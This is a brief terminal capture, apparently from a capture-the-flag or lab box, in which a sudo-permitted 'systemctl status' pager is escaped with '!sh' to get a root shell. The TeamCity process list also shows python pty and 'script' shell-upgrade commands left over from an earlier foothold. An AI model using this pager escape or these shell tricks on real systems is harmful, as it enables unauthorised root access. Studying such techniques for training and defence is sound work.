 briand@onlyrands:~$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled;
Active: active (running) since Mon 2024-08-05 17:12:08 UTC; 5 months 1
Main PID: 852 (sh)
Tasks: 161 (limit: 2255)
Memory: 981.3M
CGroup: /system.slice/teamcity-server.service
├─ 852 sh teamcity-server.sh _start_internal
├─ 863 sh /srv/git/software/TeamCity/bin/teamcity-server-resta
├─1192 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.u
├─1785 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProce
├─3133 python3 -c import pty;pty.spawn("/bin/bash")
├─3134 /bin/bash
├─3718 script -c bash /dev/null
├─3719 sh -c bash
└─3720 bash
Aug 05 17:12:08 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity res
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: TeamCity restarter ru
Aug 05 17:12:08 onlyrands.com systemd[1]: Started TeamCity Server.
Jan 06 19:34:22 onlyrands.com su[4344]: (to marcot) git on pts/1
Jan 06 19:34:22 onlyrands.com su[4344]: pam_unix(su:session): session opened
!sh
# whoami
root
#